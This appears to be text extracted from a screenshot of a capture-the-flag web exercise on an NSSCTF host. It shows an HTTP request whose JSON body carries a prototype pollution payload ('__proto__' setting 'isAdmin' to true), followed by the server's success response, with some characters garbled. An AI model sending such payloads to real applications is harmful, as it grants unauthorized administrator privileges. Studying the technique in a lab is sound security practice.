 6 Accept-Encoding: gzip, deflate, br
7 Referer: http://node6.anna.nssctf.cn:26411/api/profile
8 Content-Type: application/json
9 Content-Length: 59
10 Origin: http://node6.anna.nssctf.cn:26411
11 Connection: keep-alive
12 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=
1748140116,1748182011,1748273239,1748313358;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1748314695; HMACCOUNT=A64B4FD52048E31
connect.sid=
s%3ASOKfnxvOZoCNs-zJlDkojtaYlqNOdwva.kV9%2FSZ9Cbt1kO5gfmHbuN4uEWJ70MxHg3QEwcH
fw
13 Priority: u=0
14
15 {
"settings":{
16 "__proto__":{
17 "isAdmin":true
18 }
}
}
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"message":"□□□□□□□□ (Profile updated successfully)",
"settings":{
}
}
请求头
响应头